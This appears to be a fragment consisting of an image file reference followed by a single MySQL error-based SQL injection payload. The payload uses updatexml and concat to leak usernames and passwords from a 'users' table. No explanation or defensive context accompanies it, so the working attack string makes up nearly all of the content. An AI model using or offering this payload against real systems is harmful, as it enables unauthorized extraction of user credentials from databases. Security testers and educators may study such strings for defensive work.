 ' or updatexml(1,concat(0x7e,substr((select group_concat(concat(username,'^',password)) from users),1,31),0x7e),1) or '